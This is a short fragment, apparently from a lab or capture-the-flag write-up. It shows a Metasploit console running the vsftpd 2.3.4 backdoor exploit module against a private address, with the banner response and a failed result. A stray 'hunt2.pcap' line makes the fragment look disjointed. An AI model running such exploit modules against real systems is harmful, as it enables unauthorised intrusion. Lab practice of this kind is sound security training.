 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
Home hunt2.pcap
[*] Exploit completed, but no session was created.